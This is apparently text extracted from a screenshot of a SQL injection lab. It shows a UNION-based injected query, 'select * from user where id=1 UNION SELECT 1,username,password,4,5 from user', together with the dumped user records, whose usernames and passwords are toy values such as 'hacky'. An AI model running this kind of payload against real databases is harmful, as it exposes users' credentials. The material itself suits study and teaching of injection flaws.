 用户ID：1
用户名：hackyl
用户密码：hacky
用户ID：1
用户名：hacky2
用户密码：hacky
用户ID：1
用户名：hacky3
用户密码：hacky
当前sql语句：select * from user where id=1 UNION SELECT 1,username,password,4,5 from user